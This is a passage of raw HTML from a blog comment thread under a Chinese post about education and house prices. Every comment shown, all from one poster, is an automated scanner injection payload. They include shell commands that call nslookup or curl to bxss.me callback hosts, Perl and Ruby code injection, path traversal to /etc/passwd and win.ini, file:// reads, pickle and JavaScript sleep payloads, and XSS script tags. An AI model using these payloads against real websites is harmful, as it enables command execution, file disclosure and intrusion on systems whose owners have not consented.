                <span class="when">

said <time datetime="2025-02-22T02:11:10.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116764">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116765">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">Http://bxss.me/t/fit.txt</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:13.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116765">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116766">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&quot;.gethostbyname(lc(&quot;hitny&quot;.&quot;mjfcawds048c3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(114).chr(71).chr(120).chr(77).&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:15.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116766">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116767">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;.print(md5(31337)).&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:17.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116767">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116768">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">http://bxss.me/t/fit.txt?.jpg</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:20.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116768">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116769">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">|echo hlkoiz$()\ gxxppo\nz^xyu||a #&#39; |echo hlkoiz$()\ gxxppo\nz^xyu||a #|&quot; |echo hlkoiz$()\ gxxppo\nz^xyu||a #</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:23.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116769">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116770">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">/etc/shells</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:27.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116770">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116771">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">c:/windows/win.ini</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:36.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116771">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116772">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">(nslookup -q=cname hitzzlrhetmclbea3d.bxss.me||curl hitzzlrhetmclbea3d.bxss.me))</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:38.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116772">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116773">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">ctime
sleep
p0
(I30
tp1
Rp2
.</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:39.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116773">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116774">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">$(nslookup -q=cname hitfbktatlqowb5275.bxss.me||curl hitfbktatlqowb5275.bxss.me)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:42.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116774">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116775">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(98).concat(80).concat(110).concat(71)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitmc&quot;+&quot;jisaemyoef655.bxss.me.&quot;)[3].to_s)+&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:46.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116775">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116776">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">ctime
sleep
p0
(I15
tp1
Rp2
.</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:51.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116776">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116777">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">bxss.me</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:54.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116777">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116778">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&amp;nslookup -q=cname hitiygbszhkgif1e7e.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q=cname hitiygbszhkgif1e7e.bxss.me&amp;`&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:12.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116778">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116779">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">xfs.bxss.me</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:13.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116779">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116780">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">HttP://bxss.me/t/xss.html?%00</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:14.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116780">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116781">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(105).concat(66).concat(102).concat(65)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitnw&#39;+&#39;bxwhixitf53c3.bxss.me.&#39;)[3].to_s)+&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:16.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116781">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116782">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">HttP://bxss.me/t/xss.html?%00</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:22.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116782">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116783">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&amp;(nslookup -q=cname hitpdonjqqwba9550f.bxss.me||curl hitpdonjqqwba9550f.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q=cname hitpdonjqqwba9550f.bxss.me||curl hitpdonjqqwba9550f.bxss.me)&amp;`&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:24.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116783">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116784">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">|(nslookup -q=cname hitqomalobqkn33e53.bxss.me||curl hitqomalobqkn33e53.bxss.me)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:25.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116784">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116785">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">bxss.me/t/xss.html?%00</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:26.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116785">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116786">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">`(nslookup -q=cname hitersotvflurcae96.bxss.me||curl hitersotvflurcae96.bxss.me)`</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:28.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116786">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116787">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:30.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116787">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116788">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">;(nslookup -q=cname hitkbhrltgtnbff765.bxss.me||curl hitkbhrltgtnbff765.bxss.me)|(nslookup -q=cname hitkbhrltgtnbff765.bxss.me||curl hitkbhrltgtnbff765.bxss.me)&amp;(nslookup -q=cname hitkbhrltgtnbff765.bxss.me||curl hitkbhrltgtnbff765.bxss.me)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:33.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116788">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116789">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&lt;!--</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:34.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116789">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116791">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">Create</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:12:52.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116791">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116792">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">Create </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:22.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116792">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116793">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">Create/.</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:24.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116793">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116794">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;&quot;()</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:25.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116794">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116795">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">../../../../../../../../../../../../../../etc/passwd</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:26.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116795">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116796">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">../../../../../../../../../../../../../../windows/win.ini</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:28.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116796">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116797">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">file:///etc/passwd</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:29.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116797">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116798">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">../<br />
</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:31.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116798">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116799">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&#39;&amp;&amp;sleep(27*1000)*iccbfm&amp;&amp;&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:33.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116799">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116801">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&quot;&amp;&amp;sleep(27*1000)*lhmije&amp;&amp;&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:38.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116801">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116802">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&#39;||sleep(27*1000)*sypqbb||&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:13:43.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116802">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116804">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&quot;||sleep(27*1000)*jgkelq||&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:14:09.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116804">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116884">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&#39;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;dNqP(9250)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:21:59.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116884">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116891">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;dNqP(9461)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:22:23.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116891">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116896">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
9697309</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:22:44.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116896">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116903">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">bfg9249＜s1﹥s2ʺs3ʹhjl9249</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:23:40.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116903">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116907">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">bfg9249＜s1﹥s2ʺs3ʹhjl9249</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:24:11.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116907">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116914">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">bfgx10260��z1��z2a�bcxhjl10260</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:24:33.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116914">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116925">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
